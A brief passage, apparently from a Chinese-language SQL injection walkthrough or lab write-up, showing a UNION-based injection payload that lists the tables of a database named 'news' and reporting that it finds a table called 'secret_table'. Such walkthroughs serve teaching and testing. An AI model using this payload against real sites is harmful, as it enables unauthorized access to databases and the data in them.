 猜解出数据库名为 news 之后，猜解 news 数据库里的表
1' union select 1,null,group_concat(table_name) from information_schema.tables where
table_schema=database()#
（发现 news 数据库里有两张表 news 表和 secret_table 表）